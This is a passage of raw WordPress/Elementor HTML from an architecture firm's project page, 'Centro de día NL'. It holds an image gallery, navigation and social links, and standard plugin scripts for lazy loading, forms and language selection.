quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Alternar menú">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-21e0e25" class="hfe-nav-menu"><li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://prior.pro/estudio-2/" class = "hfe-menu-item">Estudio</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://prior.pro/proyectos/" class = "hfe-menu-item">Proyectos</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://prior.pro/contacto/" class = "hfe-menu-item">Contacto</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-316f0d5 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="316f0d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4aad3cb" data-id="4aad3cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc1b986 elementor-widget elementor-widget-heading" data-id="cc1b986" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Síguenos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c164344 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c164344" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.instagram.com/priorarquitectura/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Instagram ·</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-68096a9 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="68096a9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.facebook.com/PRIORarquitectura/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">‎ Facebook</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		

</div>
<!-- end Menú Widget movil Prior Arquitectura -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="692" class="elementor elementor-692">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-710850b elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="710850b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-316d1af" data-id="316d1af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611414c elementor-widget__width-initial elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="611414c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4cc1a4d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="4cc1a4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Centro de día NL</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5fc75a1 elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="5fc75a1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/proyectos">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-circle-left"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-84e4aea elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="84e4aea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abfbb14" data-id="abfbb14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94c2b69 elementor-widget elementor-widget-modula_elementor_gallery" data-id="94c2b69" data-element_type="widget" data-widget_type="modula_elementor_gallery.default">
				<div class="elementor-widget-container">
					<style>#jtg-594 .modula-item .jtg-social a, .lightbox-socials.jtg-social a{ fill: #ffffff; color: #ffffff }#jtg-594 .modula-item .jtg-social-expandable a, #jtg-594 .modula-item .jtg-social-expandable-icons a{ fill: #ffffff; color: #ffffff }#jtg-594 .modula-item .jtg-social svg, .lightbox-socials.jtg-social svg { height: 16px; width: 16px }#jtg-594 .modula-item .jtg-social-expandable svg { height: 16px; width: 16px }#jtg-594 .modula-item .jtg-social-expandable-icons svg { height: 16px; width: 16px }#jtg-594 .modula-item .jtg-social a:not(:last-child), .lightbox-socials.jtg-social a:not(:last-child) { margin-right: 10px }#jtg-594 .modula-item .jtg-social-expandable-icons { gap: 10px }#jtg-594 .modula-item .figc {color:#ffffff;}#jtg-594 .modula-item .modula-item-content { transform: scale(1); }#jtg-594 { width:100%;}#jtg-594 .modula-items .figc p.description { font-size:14px; }#jtg-594 .modula-items .figc p.description { color:#ffffff;}#jtg-594.modula-gallery .modula-item > a, #jtg-594.modula-gallery .modula-item, #jtg-594.modula-gallery .modula-item-content > a:not(.modula-no-follow) { cursor:zoom-in; } #jtg-594.modula-gallery .modula-item-content .modula-no-follow { cursor: default; } @media screen and (max-width:480px){#jtg-594 .modula-item .figc .jtg-title {  font-size: 12px; }#jtg-594 .modula-items .figc p.description { color:#ffffff;font-size:10px; }}#jtg-594 .modula-items .modula-item:hover img{opacity:1;}</style>
<div  id="jtg-594" class="modula modula-gallery modula-columns" data-config="{&quot;tabletHeight&quot;:0,&quot;mobileHeight&quot;:0,&quot;desktopHeight&quot;:0,&quot;enableTwitter&quot;:false,&quot;enableWhatsapp&quot;:false,&quot;enableFacebook&quot;:false,&quot;enablePinterest&quot;:false,&quot;enableLinkedin&quot;:false,&quot;enableEmail&quot;:false,&quot;randomFactor&quot;:0,&quot;type&quot;:&quot;grid&quot;,&quot;columns&quot;:12,&quot;gutter&quot;:10,&quot;mobileGutter&quot;:10,&quot;tabletGutter&quot;:10,&quot;desktopGutter&quot;:10,&quot;enableResponsive&quot;:&quot;0&quot;,&quot;tabletColumns&quot;:&quot;2&quot;,&quot;mobileColumns&quot;:&quot;1&quot;,&quot;lazyLoad&quot;:0,&quot;lightboxOpts&quot;:{&quot;animated&quot;:true,&quot;Thumbs&quot;:{&quot;type&quot;:&quot;modern&quot;,&quot;showOnStart&quot;:false},&quot;Toolbar&quot;:{&quot;display&quot;:{&quot;right&quot;:[&quot;close&quot;]},&quot;enabled&quot;:true},&quot;Carousel&quot;:{&quot;Panzoom&quot;:{&quot;touch&quot;:false},&quot;infinite&quot;:false},&quot;keyboard&quot;:{&quot;Escape&quot;:&quot;close&quot;,&quot;Delete&quot;:&quot;close&quot;,&quot;Backspace&quot;:&quot;close&quot;,&quot;PageUp&quot;:false,&quot;PageDown&quot;:false,&quot;ArrowUp&quot;:false,&quot;ArrowDown&quot;:false,&quot;ArrowRight&quot;:false,&quot;ArrowLeft&quot;:false},&quot;touch&quot;:false,&quot;backdropClick&quot;:false,&quot;l10n&quot;:{&quot;CLOSE&quot;:&quot;Cerrar&quot;,&quot;NEXT&quot;:&quot;Siguiente&quot;,&quot;PREV&quot;:&quot;Anterior&quot;,&quot;Error&quot;:&quot;No se ha podido cargar el contenido solicitado. Por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.&quot;,&quot;PLAY_START&quot;:&quot;Empezar la presentaci\u00f3n&quot;,&quot;PLAY_STOP&quot;:&quot;Pausar la presentaci\u00f3n&quot;,&quot;FULL_SCREEN&quot;:&quot;Pantalla completa&quot;,&quot;THUMBS&quot;:&quot;Miniaturas&quot;,&quot;DOWNLOAD&quot;:&quot;Descargar&quot;,&quot;SHARE&quot;:&quot;Compartir&quot;,&quot;ZOOM&quot;:&quot;Zoom&quot;,&quot;EMAIL&quot;:&quot;Here is the link to the image : %%image_link%% and this is the link to the gallery : %%gallery_link%%&quot;,&quot;MODAL&quot;:&quot;Puedes cerrar este contenido emergente con la tecla ESC&quot;,&quot;ERROR&quot;:&quot;Algo ha ido mal, pro favor, prueba de nuevo m\u00e1s tarde&quot;,&quot;IMAGE_ERROR&quot;:&quot;Imagen no encontrada&quot;,&quot;ELEMENT_NOT_FOUND&quot;:&quot;No se ha encontrado el elemento HTML&quot;,&quot;AJAX_NOT_FOUND&quot;:&quot;Error al cargar AJAX: No encontrado&quot;,&quot;AJAX_FORBIDDEN&quot;:&quot;Error al cargar AJAX: Prohibido&quot;,&quot;IFRAME_ERROR&quot;:&quot;Error al cargar la p\u00e1gina&quot;,&quot;TOGGLE_ZOOM&quot;:&quot;Alternar nivel de ampliar\/acercar&quot;,&quot;TOGGLE_THUMBS&quot;:&quot;Alternar miniaturas&quot;,&quot;TOGGLE_SLIDESHOW&quot;:&quot;Alternar diapositiva&quot;,&quot;TOGGLE_FULLSCREEN&quot;:&quot;Cambiar al modo de pantalla completa&quot;},&quot;Images&quot;:{&quot;Panzoom&quot;:{&quot;maxScale&quot;:2}},&quot;mainClass&quot;:&quot;modula-fancybox-container modula-lightbox-jtg-594&quot;,&quot;Html&quot;:{&quot;videoAutoplay&quot;:0,&quot;videoTpl&quot;:&quot;&lt;video class=\&quot;fancybox__html5video\&quot; controls muted playsinline controlsList controlsList=\&quot;nodownload\&quot; poster=\&quot;{{poster}}\&quot; src=\&quot;{{src}}\&quot; type=\&quot;{{format}}\&quot; &gt;  Sorry, your browser doesn&#039;t support embedded videos, &lt;a href=\&quot;{{src}}\&quot;&gt; download &lt;\/a&gt; and watch with your favorite video player! &lt;\/video&gt;&quot;}},&quot;inView&quot;:false,&quot;email_subject&quot;:&quot;Check out this awesome image !!&quot;,&quot;email_message&quot;:&quot;Here is the link to the image : %%image_link%% and this is the link to the gallery : %%gallery_link%%&quot;,&quot;grid_type&quot;:&quot;automatic&quot;,&quot;rowHeight&quot;:250,&quot;lastRow&quot;:&quot;justify&quot;,&quot;lightbox&quot;:&quot;fancybox&quot;}">

	
	<div  class="modula-items grid-gallery">
		<div class="modula-item" >
	<div class="modula-item-content">
		
					<a data-image-id="595" role="button" data-elementor-open-lightbox="no" tabindex="0" rel="jtg-594" data-caption="" aria-label="Abrir la imagen en una caja de luz" class="tile-inner modula-item-link"></a>
		
		<img decoding="async" class="pic wp-image-595"  data-valign="middle" data-halign="center" alt="" data-full="https://prior.pro/wp-content/uploads/2023/06/IMG_0097-1.jpg" title="IMG_0097" width="1536" height="2048" src="https://prior.pro/wp-content/uploads/2023/06/IMG_0097-1.jpg" data-src="https://prior.pro/wp-content/uploads/2023/06/IMG_0097-1.jpg" data-caption="" srcset="https://prior.pro/wp-content/uploads/2023/06/IMG_0097-1.jpg 1536w, https://prior.pro/wp-content/uploads/2023/06/IMG_0097-1-225x300.jpg 225w, https://prior.pro/wp-content/uploads/2023/06/IMG_0097-1-768x1024.jpg 768w, https://prior.pro/wp-content/uploads/2023/06/IMG_0097-1-1152x1536.jpg 1152w" sizes="(max-width: 1536px) 100vw, 1536px" />
	</div>

</div><div class="modula-item" >
	<div class="modula-item-content">
		
					<a data-image-id="596" role="button" data-elementor-open-lightbox="no" tabindex="0" rel="jtg-594" data-caption="" aria-label="Abrir la imagen en una caja de luz" class="tile-inner modula-item-link"></a>
		
		<img decoding="async" class="pic wp-image-596"  data-valign="middle" data-halign="center" alt="" data-full="https://prior.pro/wp-content/uploads/2023/06/IMG_0100.jpg" title="IMG_0100" width="1536" height="2048" src="https://prior.pro/wp-content/uploads/2023/06/IMG_0100.jpg" data-src="https://prior.pro/wp-content/uploads/2023/06/IMG_0100.jpg" data-caption="" srcset="https://prior.pro/wp-content/uploads/2023/06/IMG_0100.jpg 1536w, https://prior.pro/wp-content/uploads/2023/06/IMG_0100-225x300.jpg 225w, https://prior.pro/wp-content/uploads/2023/06/IMG_0100-768x1024.jpg 768w, https://prior.pro/wp-content/uploads/2023/06/IMG_0100-1152x1536.jpg 1152w" sizes="(max-width: 1536px) 100vw, 1536px" />
	</div>

</div><div class="modula-item" >
	<div class="modula-item-content">
		
					<a data-image-id="597" role="button" data-elementor-open-lightbox="no" tabindex="0" rel="jtg-594" data-caption="" aria-label="Abrir la imagen en una caja de luz" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-597"  data-valign="middle" data-halign="center" alt="" data-full="https://prior.pro/wp-content/uploads/2023/06/IMG_0106.jpg" title="IMG_0106" width="1536" height="2048" src="https://prior.pro/wp-content/uploads/2023/06/IMG_0106.jpg" data-src="https://prior.pro/wp-content/uploads/2023/06/IMG_0106.jpg" data-caption="" srcset="https://prior.pro/wp-content/uploads/2023/06/IMG_0106.jpg 1536w, https://prior.pro/wp-content/uploads/2023/06/IMG_0106-225x300.jpg 225w, https://prior.pro/wp-content/uploads/2023/06/IMG_0106-768x1024.jpg 768w, https://prior.pro/wp-content/uploads/2023/06/IMG_0106-1152x1536.jpg 1152w" sizes="(max-width: 1536px) 100vw, 1536px" />
	</div>

</div><div class="modula-item" >
	<div class="modula-item-content">
		
					<a data-image-id="598" role="button" data-elementor-open-lightbox="no" tabindex="0" rel="jtg-594" data-caption="" aria-label="Abrir la imagen en una caja de luz" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-598"  data-valign="middle" data-halign="center" alt="" data-full="https://prior.pro/wp-content/uploads/2023/06/IMG_0107.jpg" title="IMG_0107" width="1536" height="2048" src="https://prior.pro/wp-content/uploads/2023/06/IMG_0107.jpg" data-src="https://prior.pro/wp-content/uploads/2023/06/IMG_0107.jpg" data-caption="" srcset="https://prior.pro/wp-content/uploads/2023/06/IMG_0107.jpg 1536w, https://prior.pro/wp-content/uploads/2023/06/IMG_0107-225x300.jpg 225w, https://prior.pro/wp-content/uploads/2023/06/IMG_0107-768x1024.jpg 768w, https://prior.pro/wp-content/uploads/2023/06/IMG_0107-1152x1536.jpg 1152w" sizes="(max-width: 1536px) 100vw, 1536px" />
	</div>

</div><div class="modula-item" >
	<div class="modula-item-content">
		
					<a data-image-id="599" role="button" data-elementor-open-lightbox="no" tabindex="0" rel="jtg-594" data-caption="" aria-label="Abrir la imagen en una caja de luz" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-599"  data-valign="middle" data-halign="center" alt="" data-full="https://prior.pro/wp-content/uploads/2023/06/IMG_2560.jpg" title="IMG_2560" width="1536" height="2048" src="https://prior.pro/wp-content/uploads/2023/06/IMG_2560.jpg" data-src="https://prior.pro/wp-content/uploads/2023/06/IMG_2560.jpg" data-caption="" srcset="https://prior.pro/wp-content/uploads/2023/06/IMG_2560.jpg 1536w, https://prior.pro/wp-content/uploads/2023/06/IMG_2560-225x300.jpg 225w, https://prior.pro/wp-content/uploads/2023/06/IMG_2560-768x1024.jpg 768w, https://prior.pro/wp-content/uploads/2023/06/IMG_2560-1152x1536.jpg 1152w" sizes="(max-width: 1536px) 100vw, 1536px" />
	</div>

</div><div class="modula-item" >
	<div class="modula-item-content">
		
					<a data-image-id="600" role="button" data-elementor-open-lightbox="no" tabindex="0" rel="jtg-594" data-caption="" aria-label="Abrir la imagen en una caja de luz" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-600"  data-valign="middle" data-halign="center" alt="" data-full="https://prior.pro/wp-content/uploads/2023/06/IMG_E0458.jpg" title="IMG_E0458" width="1920" height="2560" src="https://prior.pro/wp-content/uploads/2023/06/IMG_E0458.jpg" data-src="https://prior.pro/wp-content/uploads/2023/06/IMG_E0458.jpg" data-caption="" srcset="https://prior.pro/wp-content/uploads/2023/06/IMG_E0458-scaled.jpg 1920w, https://prior.pro/wp-content/uploads/2023/06/IMG_E0458-225x300.jpg 225w, https://prior.pro/wp-content/uploads/2023/06/IMG_E0458-768x1024.jpg 768w, https://prior.pro/wp-content/uploads/2023/06/IMG_E0458-1152x1536.jpg 1152w, https://prior.pro/wp-content/uploads/2023/06/IMG_E0458-1536x2048.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />
	</div>

</div>		
	</div>

	
	
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type"   : "ImageGallery",
		"id"      : "https://prior.pro/centro-de-dia-nl/",
		"url"     : "https://prior.pro/centro-de-dia-nl/"
	}

	</script>

	
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<footer id="site-footer" class="site-footer dynamic-footer ">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo hide">
					<a href="https://prior.pro/" class="custom-logo-link" rel="home"><img width="1969" height="1969" src="https://prior.pro/wp-content/uploads/2024/02/Logo-temp-negre.png" class="custom-logo" alt="Prior Arquitectura" decoding="async" srcset="https://prior.pro/wp-content/uploads/2024/02/Logo-temp-negre.png 1969w, https://prior.pro/wp-content/uploads/2024/02/Logo-temp-negre-300x300.png 300w, https://prior.pro/wp-content/uploads/2024/02/Logo-temp-negre-1024x1024.png 1024w, https://prior.pro/wp-content/uploads/2024/02/Logo-temp-negre-150x150.png 150w, https://prior.pro/wp-content/uploads/2024/02/Logo-temp-negre-768x768.png 768w, https://prior.pro/wp-content/uploads/2024/02/Logo-temp-negre-1536x1536.png 1536w" sizes="(max-width: 1969px) 100vw, 1969px" /></a>				</div>
							<p class="site-description hide">
					Prior Arquitectura				</p>
					</div>

		
					<div class="copyright hide">
				<p>Todos los derechos reservados</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-spacer-css' href='https://prior.pro/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://prior.pro/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://prior.pro/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='elementor-post-947-css' href='https://prior.pro/wp-content/uploads/elementor/css/post-947.css?ver=1768731444' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://prior.pro/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<script src="https://prior.pro/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script src="https://prior.pro/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script src="https://prior.pro/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script src="https://prior.pro/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script id="edsanimate-site-script-js-extra">
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
//# sourceURL=edsanimate-site-script-js-extra
</script>
<script src="https://prior.pro/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
<script src="https://prior.pro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://prior.pro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://prior.pro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/prior.pro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://prior.pro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://prior.pro/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://prior.pro/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://prior.pro/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://prior.pro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://prior.pro/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://prior.pro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://prior.pro/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/prior.pro\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/prior.pro\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/prior.pro\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ba4136a84f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":692,"title":"Centro%20de%20d%C3%ADa%20NL%20%E2%80%93%20Prior%20Arquitectura","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://prior.pro/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
